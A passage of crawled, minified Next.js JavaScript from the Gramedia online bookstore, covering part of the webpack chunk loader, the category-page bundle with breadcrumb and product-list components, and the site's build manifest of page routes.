f=t[a],d=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(d===e||d===c))return f}for(var n=document.getElementsByTagName("style"),a=0;a<n.length;a++){var f=n[a],d=f.getAttribute("data-href");if(d===e||d===c)return f}},r={2272:0},h.f.miniCss=function(e,c){r[e]?c.push(r[e]):0!==r[e]&&({151:1,1654:1,1801:1,2021:1,2375:1,3970:1,4495:1,5551:1,6918:1,7554:1,8402:1})[e]&&c.push(r[e]=new Promise(function(c,t){var a=h.miniCssF(e),f=h.p+a;if(b(a,f))return c();n(e,f,c,t)}).then(function(){r[e]=0},function(c){throw delete r[e],c}))},s={2272:0},h.f.j=function(e,c){var t=h.o(s,e)?s[e]:void 0;if(0!==t){if(t)c.push(t[2]);else if(/^(1(51|654|801)|2(021|272|375)|3970|4495|5551|6918|7554|8402)$/.test(e))s[e]=0;else{var a=new Promise(function(c,a){t=s[e]=[c,a]});c.push(t[2]=a);var f=h.p+h.u(e),d=Error();h.l(f,function(c){if(h.o(s,e)&&(0!==(t=s[e])&&(s[e]=void 0),t)){var a=c&&("load"===c.type?"missing":c.type),f=c&&c.target&&c.target.src;d.message="Loading chunk "+e+" failed.\n("+a+": "+f+")",d.name="ChunkLoadError",d.type=a,d.request=f,t[1](d)}},"chunk-"+e,e)}}},h.O.j=function(e){return 0===s[e]},u=function(e,c){var t,a,f=c[0],d=c[1],n=c[2],b=0;if(f.some(function(e){return 0!==s[e]})){for(t in d)h.o(d,t)&&(h.m[t]=d[t]);if(n)var r=n(h)}for(e&&e(c);b<f.length;b++)a=f[b],h.o(s,a)&&s[a]&&s[a][0](),s[a]=0;return h.O(r)},(i=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),i.push=u.bind(null,i.push.bind(i)),h.nc=void 0}();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/categories/%5B...slug%5D-8458ead4d9d5e66a.js
body_size: 5558
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="eb2233fc-6ae4-4342-b523-d5fb93b4f2d7",e._sentryDebugIdIdentifier="sentry-dbid-eb2233fc-6ae4-4342-b523-d5fb93b4f2d7")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1249],{62082:function(e,t,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/categories/[...slug]",function(){return r(78865)}])},39583:function(e,t,r){"use strict";var n=r(52676),a=r(96823),i=r.n(a),o=r(51298);t.Z=e=>{let{children:t,variant:r="default",href:a="",isExternal:s=!1,isSmall:c=!1,isDisabled:u,noLink:l=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,b="default"===r,g=(0,o.cn)("text-s-semibold decoration-from-font outline-none",c?"text-xs-semibold":"text-s-semibold",!u&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",u&&"pointer-events-none text-neutral-200",b&&"underline",!b&&"text-neutral-500",d);return l?(0,n.jsx)("span",{className:g,...x,children:t}):s?(0,n.jsx)("a",{href:a,target:m,className:g,download:f,...x,children:t}):(0,n.jsx)(i(),{href:a,target:m,className:g,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},51317:function(e,t,r){"use strict";r.d(t,{aG:function(){return a},gN:function(){return u},Jb:function(){return o}});var n=r(52676);r(75271);var a=e=>{let{children:t,...r}=e;return(0,n.jsx)("nav",{"aria-label":"breadcrumb",...r,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:t})},i=r(51298),o=e=>{let{children:t,className:r,...a}=e;return(0,n.jsx)("ol",{className:(0,i.cn)("flex",r),...a,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:t})},s=r(64318),c=r(39583),u=e=>{let{children:t,isCurrent:r,href:a,...i}=e;return(0,n.jsxs)("li",{"aria-current":r&&"page",className:"flex items-center",...i,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(r||!a)&&(0,n.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:t}),!r&&a&&(0,n.jsx)(c.Z,{href:a,isSmall:!0,className:"max-w-[120px] truncate",children:t}),!r&&(0,n.jsx)(s.HRo,{className:"shrink-0"})]})}},48643:function(e,t,r){"use strict";var n=r(52676),a=r(3013),i=r(412);t.Z=()=>(0,n.jsx)("section",{className:"category-pills-slider [.dweb_&]:m-container relative mx-auto mt-3 h-[112px] items-center [.dweb_&]:mt-0","data-testid":"categoriesPillsSkeleton","data-sentry-component":"CategoriesPillsSliderSkeleton","data-sentry-source-file":"CategoriesPillsSliderSkeleton.tsx",children:(0,n.jsx)("div",{className:"flex space-x-3 overflow-hidden px-4",children:(0,a.Z)(7).map((e,t)=>(0,n.jsx)("div",{children:(0,a.Z)(2).map((e,t)=>(0,n.jsx)(i.Z,{className:"h-[48px] w-[120px] rounded-infinity [&:first-child]:mb-4 [.dweb_&]:w-[180px]"},t))},t))})})},8264:function(e,t,r){"use strict";var n=r(52676),a=r(3013),i=r(412),o=r(19018);t.Z=e=>{let{isFetchingNextPage:t=!1}=e;return(0,n.jsx)("div",{"data-testid":"categoriesProductListSkeleton","data-sentry-component":"CategoriesProductListSkeleton","data-sentry-source-file":"CategoriesProductListSkeleton.tsx",children:(0,a.Z)(t?1:4).map((e,t)=>(0,n.jsxs)("div",{className:"[.dweb_&]:m-container mx-auto mt-5 overflow-hidden px-4 [.dweb_&]:mt-6",children:[(0,n.jsxs)("div",{className:"mb-4 flex items-center py-2 [.dweb_&]:mb-6",children:[(0,n.jsx)(i.Z,{className:"h-8 w-[200px] rounded-s"}),(0,n.jsx)(i.Z,{className:"ml-auto h-4 w-13 rounded-s"})]}),(0,n.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,a.Z)(10).map((e,t)=>(0,n.jsx)(o.Z,{},t))})]},t))})}},78865:function(e,t,r){"use strict";r.r(t),r.d(t,{__N_SSP:function(){return A},default:function(){return L}});var n=r(52676),a=r(7672),i=r.n(a),o=r(35547),s=r.n(o),c=r(64913),u=r(97143),l=r(6520),d=r(80891),f=r(12092),m=r(77289),p=r(14393),x=r(50887),b=r(51317),g=r(68774),y=r(64509),h=r(87295),v=function(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,g.useQuery)({queryKey:["parentCategory"],queryFn:async()=>{try{let e=await (0,y.Z)("api/v2/public/parent-category"),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!h.Z,onSuccess:e})},w=r(76159),j=()=>{var e;let t=(0,c.useRouter)(),[r="",n="",a=""]=t.query.slug||[],i=null===(e=t.query.slug)||void 0===e?void 0:e.join("/"),{data:o,isIdle:s,isLoading:u,isSuccess:l}=v(),{data:d,isIdle:f,isLoading:m,isSuccess:p}=(0,w.Z)(r),x=l?o.data.find(e=>e.slug===r):null,b=p?d.data.find(e=>e.slug==="".concat(r,"/").concat(n)):null,g=p&&b?b.subcategory.find(e=>e.slug==="".concat(r,"/").concat(n,"/").concat(a)):null,y=p&&g?g.subcategory.find(e=>e.slug===i):null,h=!n&&!a,j=n&&!a,_=n&&a,N=n&&a&&y;return{querySlugString:i,parentCategoriesData:o,isIdleParentCategories:s,isLoadingParentCategories:u,isSuccessParentCategories:l,subcategoriesData:d,isIdleSubcategories:f,isLoadingSubcategories:m,isSuccessSubcategories:p,selectedParentCategory:x,selectedSubcategory:b,selectedSubcategory2:g,selectedSubcategory3:y,isParent:h,isSubcategory:j,isSubcategory2:_,isSubcategory3:N,currentCategory:h&&x?x:j&&b?b:N?y:_&&g?g:void 0}},_=()=>{var e,t,r;let{isIdleParentCategories:a,isLoadingParentCategories:i,isSuccessParentCategories:o,isIdleSubcategories:s,isLoadingSubcategories:c,isSuccessSubcategories:u,selectedParentCategory:l,selectedSubcategory:d,selectedSubcategory2:f,selectedSubcategory3:m,isSubcategory:p,isSubcategory2:g,isSubcategory3:y,currentCategory:h}=j();return(0,n.jsxs)("div",{className:"m-container mx-auto mb-8 mt-6 flex items-center px-4","data-id":"categoriesBreadcrumbs","data-testid":"categoriesBreadcrumbs","data-sentry-component":"CategoriesBreadcrumbs","data-sentry-source-file":"CategoriesBreadcrumbs.tsx",children:[(a||s||i||c)&&(0,n.jsxs)("div",{className:"flex items-center py-[2px]","data-testid":"categoriesBreadcrumbsSkeleton",children:[(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-10 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-4 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-14 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-4 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-14 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-4 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-14 rounded-s"})]}),!i&&!c&&o&&u&&(0,n.jsx)(b.aG,{children:(0,n.jsxs)(b.Jb,{children:[(0,n.jsx)(b.gN,{href:"".concat("https://www.gramedia.com"),"data-testid":"categoriesBreadcrumbsItemHome",children:"Home"}),(p&&d||g&&f)&&(0,n.jsx)(b.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null!==(e=null==l?void 0:l.slug)&&void 0!==e?e:""),"data-testid":"categoriesBreadcrumbsItemParentCategory",children:null==l?void 0:l.title}),g&&f&&(0,n.jsx)(b.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null!==(t=null==d?void 0:d.slug)&&void 0!==t?t:""),"data-testid":"categoriesBreadcrumbsItemSubcategory",children:null==d?void 0:d.title}),y&&m&&(0,n.jsx)(b.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null!==(r=null==f?void 0:f.slug)&&void 0!==r?r:""),"data-testid":"categoriesBreadcrumbsItemSubcategory",children:null==f?void 0:f.title}),(0,n.jsx)(b.gN,{isCurrent:!0,className:"flex items-center","data-testid":"categoriesBreadcrumbsItemCurrent",children:null==h?void 0:h.title})]})})]})},N=r(48643),k=r(8264),P=r(81892),Z=r(18778),C=r(90800),S=r(44557);let B=s()(()=>Promise.all([r.e(8402),r.e(7195),r.e(459),r.e(7777),r.e(6344),r.e(8526),r.e(4573),r.e(2372),r.e(3063),r.e(6113),r.e(6984),r.e(1765),r.e(3007),r.e(4321),r.e(7077),r.e(4185),r.e(2233),r.e(2007),r.e(4363),r.e(6141)]).then(r.bind(r,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,n.jsx)(Z.Z,{})}),I=s()(()=>Promise.all([r.e(7195),r.e(4573),r.e(6113),r.e(1765),r.e(3007),r.e(2233),r.e(6652),r.e(1079)]).then(r.bind(r,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:C.Z}),O=s()(()=>Promise.all([r.e(1801),r.e(8526),r.e(7739),r.e(7930)]).then(r.bind(r,47930)),{loadableGenerated:{webpack:()=>[47930]},ssr:!1,loading:N.Z}),R=s()(()=>Promise.all([r.e(1801),r.e(8402),r.e(459),r.e(8526),r.e(2372),r.e(3063),r.e(6113),r.e(7739),r.e(4185),r.e(1212)]).then(r.bind(r,68076)),{loadableGenerated:{webpack:()=>[68076]},ssr:!1,loading:k.Z}),E=e=>{let{isHaveSubcategory:t}=e,{isDesktop:r}=(0,d.Z)(),{currentCategory:a}=j(),o=(0,c.useRouter)(),{min_price:s,max_price:f}=o.query,p="Jual ".concat((null==a?void 0:a.title)||""," terbaru dan best seller ").concat(i()().locale("id").format("MMMM YYYY")," - Gramedia.com"),x="Jual ".concat((null==a?void 0:a.title)||""," Best Seller Terbaru ").concat(i()().locale("id").format("MMMM YYYY")," dari Gramedia. ✨ 100% Original ✓Harga termurah ✓terbaru ✓Banyak Promo ✓Berkualitas");return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(m.b,{ogImageUrl:l.vi,twitterSite:"@gramediadotcom",ogType:"books.book",rawTitle:p,metaDescription:x,twitterImg:l.vi,pathname:o.asPath,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[...slug].tsx",children:(0,n.jsx)("meta",{property:"books:canonical_name",content:null==a?void 0:a.title,"data-sentry-element":"meta","data-sentry-source-file":"[...slug].tsx"})}),(0,n.jsxs)(S.Z,{minPrice:s||"",maxPrice:f||"","data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"[...slug].tsx",children:[r&&(0,n.jsx)(_,{}),r&&!t&&(0,n.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex space-x-8 px-4",children:[(0,n.jsx)(I,{}),(0,n.jsx)(B,{apiPath:u.sV,title:null==a?void 0:a.title,categorySlugName:"slug",listId:P.Hu,listName:"Category View"})]}),!r&&!t&&(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto flex",children:(0,n.jsx)(B,{apiPath:u.sV,categorySlugName:"slug",listId:P.Hu,listName:"Category View"})}),t&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(O,{}),(0,n.jsx)(R,{})]})]})]})};E.Layout=f.Z,E.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!0,withCart:!0},withBottomNavbar:!1,pageTitle:"Kategori"};var A=!0,L=(0,p.Z)(E)},76159:function(e,t,r){"use strict";var n=r(37971),a=r(68774),i=r(64509),o=r(87295);t.Z=e=>(0,a.useQuery)({queryKey:["subcategory",e],queryFn:async()=>{try{let t=await (0,i.Z)("api/v2/public/subcategory?".concat((0,n.stringify)({parent_category:e}))),r=await t.json();if(!["success","result_not_found"].includes(r.code))return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&!!e,staleTime:12e4})},81892:function(e,t,r){"use strict";r.d(t,{B3:function(){return J},Bd:function(){return D},DK:function(){return o},Dq:function(){return Y},Dw:function(){return k},Dx:function(){return N},EM:function(){return s},FJ:function(){return A},HG:function(){return i},Hn:function(){return u},Hu:function(){return q},Hy:function(){return B},J3:function(){return h},Jq:function(){return n},Kt:function(){return Z},Le:function(){return y},ME:function(){return _},OT:function(){return j},OX:function(){return d},T5:function(){return M},UY:function(){return g},XB:function(){return E},Yq:function(){return p},_y:function(){return U},a3:function(){return P},cR:function(){return R},dB:function(){return V},eA:function(){return x},fy:function(){return G},iH:function(){return O},jB:function(){return F},l$:function(){return L},ls:function(){return I},mU:function(){return T},p6:function(){return l},sS:function(){return S},tB:function(){return w},tI:function(){return a},td:function(){return C},tr:function(){return v},vq:function(){return b},wS:function(){return f},xq:function(){return H},yJ:function(){return m},zo:function(){return c}});let n="view_item",a="view_item_list",i="select_item",o="add_to_cart",s="view_cart",c="remove_from_cart",u="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",b="purchase",g="productPurchase",y="coupon_applied",h="coupon_denied",v="coupon_entered",w="coupon_removed",j="search",_="view_promotion",N="select_promotion",k="product_filter",P="view_product_item",Z="view_item_list_collection",C="select_item_from_collection",S="view_cart",B="Product Search",I="flash-sale",O="flash-sale-page",R="best-seller-book",E="best-seller-non-book",A="homepage-section",L="search-page",q="category-view",D="subcategory-view",H="rekomendasi-untukmu",M="produk-menarik-lainnya",T="best-selling",U="promo",V="vendor",Y="store",F="author-page",G="author-card",J="my-wishlist"},37971:function(e){!function(){"use strict";var t={815:function(e){e.exports=function(e,r,n,a){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(r);var s=1e3;a&&"number"==typeof a.maxKeys&&(s=a.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var u=0;u<c;++u){var l,d,f,m,p=e[u].replace(o,"%20"),x=p.indexOf(n);(x>=0?(l=p.substr(0,x),d=p.substr(x+1)):(l=p,d=""),f=decodeURIComponent(l),m=decodeURIComponent(d),Object.prototype.hasOwnProperty.call(i,f))?t(i[f])?i[f].push(m):i[f]=[i[f],m]:i[f]=m}return i};var t=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},577:function(e){var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,i,o,s){return(i=i||"&",o=o||"=",null===e&&(e=void 0),"object"==typeof e)?n(a(e),function(a){var s=encodeURIComponent(t(a))+o;return r(e[a])?n(e[a],function(e){return s+encodeURIComponent(t(e))}).join(i):s+encodeURIComponent(t(e[a]))}).join(i):s?encodeURIComponent(t(s))+o+encodeURIComponent(t(e)):""};var r=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function n(e,t){if(e.map)return e.map(t);for(var r=[],n=0;n<e.length;n++)r.push(t(e[n],n));return r}var a=Object.keys||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t}}},r={};function n(e){var a=r[e];if(void 0!==a)return a.exports;var i=r[e]={exports:{}},o=!0;try{t[e](i,i.exports,n),o=!1}finally{o&&delete r[e]}return i.exports}n.ab="//";var a={};a.decode=a.parse=n(815),a.encode=a.stringify=n(577),e.exports=a}()},95285:function(e,t,r){"use strict";r.d(t,{F:function(){return a},e:function(){return i}});var n=r(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function i(...e){return n.useCallback(a(...e),e)}},6875:function(e,t,r){"use strict";r.d(t,{g7:function(){return o}});var n=r(75271),a=r(95285),i=r(52676),o=n.forwardRef((e,t)=>{let{children:r,...a}=e,o=n.Children.toArray(r),c=o.find(u);if(c){let e=c.props.children,r=o.map(t=>t!==c?t:n.Children.count(e)>1?n.Children.only(null):n.isValidElement(e)?e.props.children:null);return(0,i.jsx)(s,{...a,ref:t,children:n.isValidElement(e)?n.cloneElement(e,void 0,r):null})}return(0,i.jsx)(s,{...a,ref:t,children:r})});o.displayName="Slot";var s=n.forwardRef((e,t)=>{let{children:r,...i}=e;if(n.isValidElement(r)){let e,o;let s=(e=Object.getOwnPropertyDescriptor(r.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?r.ref:(e=Object.getOwnPropertyDescriptor(r,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?r.props.ref:r.props.ref||r.ref;return n.cloneElement(r,{...function(e,t){let r={...t};for(let n in t){let a=e[n],i=t[n];/^on[A-Z]/.test(n)?a&&i?r[n]=(...e)=>{i(...e),a(...e)}:a&&(r[n]=a):"style"===n?r[n]={...a,...i}:"className"===n&&(r[n]=[a,i].filter(Boolean).join(" "))}return{...e,...r}}(i,r.props),ref:t?(0,a.F)(t,s):s})}return n.Children.count(r)>1?n.Children.only(null):null});s.displayName="SlotClone";var c=({children:e})=>(0,i.jsx)(i.Fragment,{children:e});function u(e){return n.isValidElement(e)&&e.type===c}},2808:function(e,t,r){"use strict";r.d(t,{j:function(){return i}});let n=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,n,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(n=e(t[r]))&&(a&&(a+=" "),a+=n);else for(r in t)t[r]&&(a&&(a+=" "),a+=r)}return a}(e))&&(n&&(n+=" "),n+=t);return n},i=(e,t)=>r=>{var i;if((null==t?void 0:t.variants)==null)return a(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:o,defaultVariants:s}=t,c=Object.keys(o).map(e=>{let t=null==r?void 0:r[e],a=null==s?void 0:s[e];if(null===t)return null;let i=n(t)||n(a);return o[e][i]}),u=r&&Object.entries(r).reduce((e,t)=>{let[r,n]=t;return void 0===n||(e[r]=n),e},{});return a(e,c,null==t?void 0:null===(i=t.compoundVariants)||void 0===i?void 0:i.reduce((e,t)=>{let{class:r,className:n,...a}=t;return Object.entries(a).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...s,...u}[t]):({...s,...u})[t]===r})?[...e,r,n]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}}},function(e){e.O(0,[5171,4517,7048,7058,6823,1473,6598,2022,9943,6046,2888,9774,179],function(){return e(e.s=62082)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/Ey0zs2PISlonfONmioqIy/_buildManifest.js
body_size: 2604
content:
self.__BUILD_MANIFEST=function(s,a,c,t,e,i,n,u,d,o,r,f,b,h,p,k,g,l,j,m,y,v,w,x,_,I,S,D,z,B,F,A,E,L,M,N,T,U,C,P,q,G,H,J,K,O,Q,R,V,W,X,Y){return{__rewrites:{afterFiles:[{has:void 0,source:"/web-api/:path*",destination:"/api/:path*"}],beforeFiles:[],fallback:[]},"/":[i,w,g,u,e,s,t,c,n,o,f,x,k,G,j,a,l,M,"static/css/75f6f7fd04d2fe83.css","static/chunks/pages/index-ed23086561ebb9f6.js"],"/_error":[s,t,"static/chunks/3892-f9cd633a98c177e9.js","static/chunks/pages/_error-156aff35cb3c17e7.js"],"/about":[i,b,p,h,u,e,s,t,c,a,d,y,"static/chunks/pages/about-869b4652069e1708.js"],"/auth-callback":[b,p,h,N,u,e,s,t,c,n,f,x,j,B,T,a,F,"static/chunks/pages/auth-callback-e83db59b9f918f4b.js"],"/auth-callback/my-value":["static/chunks/pages/auth-callback/my-value-ff7822a09c6c8b67.js"],"/author/[...slug]":[i,_,g,b,S,D,A,u,e,s,t,c,n,o,f,r,k,a,d,l,m,v,U,"static/chunks/pages/author/[...slug]-07261b270de0b709.js"],"/cart":[i,w,g,p,C,D,H,u,e,s,t,c,n,o,f,x,r,k,G,z,a,d,l,M,P,"static/css/0df3bb31b0d7ec1e.css","static/chunks/pages/cart-084b3b294b2394a5.js"],"/categories/[...slug]":[i,e,s,t,c,n,a,d,m,v,"static/chunks/pages/categories/[...slug]-8458ead4d9d5e66a.js"],"/category":[s,a,"static/chunks/pages/category-aa34baf1d1830e62.js"],"/category-menu":[i,e,s,c,n,o,"static/chunks/7511-db32bfc6582ee7e2.js",a,"static/chunks/pages/category-menu-af8526cf7e9b0834.js"],"/checkout":[i,_,w,g,b,p,h,"static/chunks/14dad63f-d1acd10b89d3dce8.js",S,D,E,A,q,H,u,e,s,t,c,n,o,f,r,k,z,L,J,l,P,K,"static/css/3cb6ec0222fc6ea8.css","static/chunks/pages/checkout-f5715104505b0925.js"],"/contact":[i,S,O,u,e,s,t,c,a,d,y,"static/chunks/pages/contact-d25a6455126f75d3.js"],"/cooperation":[i,u,e,s,t,c,a,d,y,"static/chunks/pages/cooperation-9db12baee07f80e6.js"],"/email/verification/expired":[s,t,c,n,a,"static/chunks/pages/email/verification/expired-5558c1d88688075e.js"],"/email/verification/[token]":[n,o,"static/chunks/pages/email/verification/[token]-5ff01088c57af02b.js"],"/email-verification":[b,p,h,u,e,s,t,c,f,x,B,a,F,"static/chunks/pages/email-verification-cf27f3df839b6b51.js"],"/email-verification-login":[b,p,h,u,e,s,t,c,n,o,f,x,B,a,F,"static/chunks/pages/email-verification-login-15dd0705fa534f6e.js"],"/exp/half-pixel":[s,a,"static/chunks/pages/exp/half-pixel-d40c6339a78ef6cd.js"],"/exp/homepage":[n,"static/chunks/pages/exp/homepage-2ebc53cac90fa97a.js"],"/exp/lottie":[N,s,T,a,Q,"static/chunks/pages/exp/lottie-7bb6bdfed1fc196a.js"],"/exp/navbar-main":[s,a,"static/chunks/pages/exp/navbar-main-d3b92551c84bb339.js"],"/exp/navbar-main-simple":[s,a,"static/chunks/pages/exp/navbar-main-simple-1bc02661b80f49a7.js"],"/fake-myvalue/authorize":[s,"static/chunks/pages/fake-myvalue/authorize-c0e0160b2de28dab.js"],"/fake-myvalue/authorize/register":[s,"static/chunks/pages/fake-myvalue/authorize/register-503f8b01ad0bf666.js"],"/flash-sale":[i,e,s,t,c,a,d,"static/chunks/pages/flash-sale-38b350a7e035a1c4.js"],"/forgot-password":[n,o,"static/chunks/pages/forgot-password-8038d3091917e6b4.js"],"/gramedia-affiliate":[i,b,p,h,u,e,s,t,c,a,d,y,"static/chunks/pages/gramedia-affiliate-ea861bd7d871429a.js"],"/login":[n,o,"static/chunks/pages/login-44c77cb6f34b7bab.js"],"/mitra-gramedia":[i,b,p,h,u,e,s,t,c,a,d,y,"static/chunks/pages/mitra-gramedia-b70690f5906f8b49.js"],"/my-account":[s,a,"static/chunks/pages/my-account-5284b228682c1430.js"],"/my-account/account":[i,w,g,E,u,e,s,t,c,n,o,f,k,z,j,L,a,l,I,R,V,"static/chunks/pages/my-account/account-b8fdd3172644a9b9.js"],"/my-account/address":[i,C,u,e,s,t,c,n,o,r,j,a,I,"static/chunks/pages/my-account/address-df758ebba0211095.js"],"/my-account/my-value-history":[i,u,e,s,t,c,n,o,j,a,I,"static/chunks/pages/my-account/my-value-history-e9ac3a5461650628.js"],"/my-account/orders":[i,u,e,s,t,c,n,o,j,a,d,I,"static/chunks/pages/my-account/orders-3e23916e08ba9cbb.js"],"/my-account/orders/[orderId]":[i,u,e,s,t,c,n,o,j,a,d,I,W,"static/chunks/pages/my-account/orders/[orderId]-8ab26fb982a38ce0.js"],"/my-account/review":[i,u,e,s,t,c,n,o,j,a,I,"static/chunks/pages/my-account/review-81e0c75c5e7810f9.js"],"/my-account/wishlist":[i,_,w,u,e,s,t,c,n,o,f,x,r,k,X,"static/chunks/4321-d4605f6aa4fe6aba.js",j,a,l,M,m,I,"static/css/1b996c7fbed00bb3.css","static/chunks/pages/my-account/wishlist-671baac72cf31b25.js"],"/payment":[i,_,w,g,b,D,u,e,s,t,c,n,o,f,r,k,X,z,L,J,a,d,l,P,K,"static/css/fc38d928419fb6c1.css","static/chunks/pages/payment-f077a9134b175310.js"],"/payment/[paymentId]":[N,s,t,c,n,o,r,T,a,d,Q,W,"static/chunks/pages/payment/[paymentId]-90a051f41817b42e.js"],"/privacy-policy":[i,b,p,h,u,e,s,t,c,a,d,y,"static/chunks/pages/privacy-policy-f150a7d94cd97635.js"],"/products/best-selling/[type]":[i,e,s,c,n,r,a,m,v,"static/chunks/pages/products/best-selling/[type]-5c32a96cf9aa55a4.js"],"/products/[productDetailSlug]":[i,g,h,E,A,O,q,u,e,s,t,c,n,o,f,r,k,a,d,l,Y,"static/chunks/4261-4a2aa0ebf6cb6e01.js","static/css/ccd4a234599c9d2d.css","static/chunks/pages/products/[productDetailSlug]-4d160e9a8704c56e.js"],"/products/[productDetailSlug]/review":[i,h,E,A,q,e,s,t,c,n,r,a,d,Y,"static/chunks/pages/products/[productDetailSlug]/review-65b4600f16ce7de8.js"],"/promo":[i,e,s,t,c,a,d,"static/chunks/pages/promo-bc43f410e2a0cc2f.js"],"/promo/[promoSlug]":[s,t,c,n,r,a,d,m,v,"static/chunks/pages/promo/[promoSlug]-2c034318d4f0c320.js"],"/register":[n,o,"static/chunks/pages/register-9756c435938a1eef.js"],"/reset-password":[i,w,g,b,p,h,u,e,s,t,c,n,f,x,z,L,B,a,F,R,V,"static/chunks/pages/reset-password-643022d6c32346d0.js"],"/search":[s,t,c,n,r,a,d,m,v,"static/css/f5380876c1cff600.css","static/chunks/pages/search-91fec4b516373c02.js"],"/section/[slug]":[i,e,s,t,c,n,r,a,d,m,v,"static/chunks/pages/section/[slug]-c4f31acb96f13422.js"],"/shopping-policy":[i,b,p,h,u,e,s,t,c,a,d,y,"static/chunks/pages/shopping-policy-420db0ad2ccb2474.js"],"/store":[i,_,C,S,D,"static/chunks/2a7915f4-f148a676758d2a1c.js","static/chunks/ec0d7df4-ab3a9bc7e378a700.js",u,e,s,t,c,n,f,r,k,a,d,y,"static/css/1f9fbb7699b48e23.css","static/chunks/pages/store-31e001be294d155d.js"],"/store/[slug]":[i,_,g,b,S,u,e,s,t,c,n,o,f,r,k,a,d,l,m,v,U,"static/css/d96f719dc3fca7a3.css","static/chunks/pages/store/[slug]-c53cdffe0438dbc0.js"],"/terms-agreement":[i,b,p,h,u,e,s,t,c,a,d,"static/chunks/pages/terms-agreement-88f53aec663b8fe8.js"],"/vendor":[i,e,s,c,a,"static/css/46951c212211d6ad.css","static/chunks/pages/vendor-eefe4a4deafbfe7d.js"],"/vendor/[slug]":[i,_,g,b,S,u,e,s,t,c,n,o,f,r,k,a,d,l,m,v,U,"static/chunks/pages/vendor/[slug]-2302dad68af2fd19.js"],"/webview-init":["static/chunks/pages/webview-init-f47ca3eba40e8ed8.js"],sortedPages:["/","/_app","/_error","/about","/auth-callback","/auth-callback/my-value","/author/[...slug]","/cart","/categories/[...slug]","/category","/category-menu","/checkout","/contact","/cooperation","/email/verification/expired","/email/verification/[token]","/email-verification","/email-verification-login","/exp/half-pixel","/exp/homepage","/exp/lottie","/exp/navbar-main","/exp/navbar-main-simple","/fake-myvalue/authorize","/fake-myvalue/authorize/register","/flash-sale","/forgot-password","/gramedia-affiliate","/login","/mitra-gramedia","/my-account","/my-account/account","/my-account/address","/my-account/my-value-history","/my-account/orders","/my-account/orders/[orderId]","/my-account/review","/my-account/wishlist","/payment","/payment/[paymentId]","/privacy-policy","/products/best-selling/[type]","/products/[productDetailSlug]","/products/[productDetailSlug]/review","/promo","/promo/[promoSlug]","/register","/reset-password","/search","/section/[slug]","/shopping-policy","/store","/store/[slug]","/terms-agreement","/vendor","/vendor/[slug]","/webview-init"]}}("static/chunks/7048-9330